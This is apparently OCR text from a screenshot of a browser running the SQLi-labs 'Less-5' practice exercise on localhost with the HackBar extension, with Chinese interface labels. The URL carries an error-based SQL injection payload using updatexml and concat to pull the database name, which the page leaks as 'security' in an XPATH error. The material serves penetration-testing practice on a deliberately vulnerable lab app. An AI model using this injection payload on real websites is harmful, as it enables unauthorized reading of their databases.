 主页
kali_linux
Windows 10 x64
Less-5 Double Query- Single Quo
Microsoft Edge 的新增功能
localhost/sql/Less-5/?id=1%27%20and%20updatexml(1,concat(1,(select%20database())),1)%20--+
tanda
nterpr
Welcome Dhakkan
XPATH syntax error: 'security'
SQLI DUMB SERIES-5
欢迎
元素
控制台
源代码
网络
性能
内存
应用程序
HackBar
Encryption
Encoding
SQL
XSS
LFI
XXE
Other
LoadUrl
http://localhost/sql/Less-5/?id=1' and updatexml(1,concat(1,(select database())),1) --+
SplitUrl
Execute
Post data
Referer
User Agent
Cookies
Clear ALL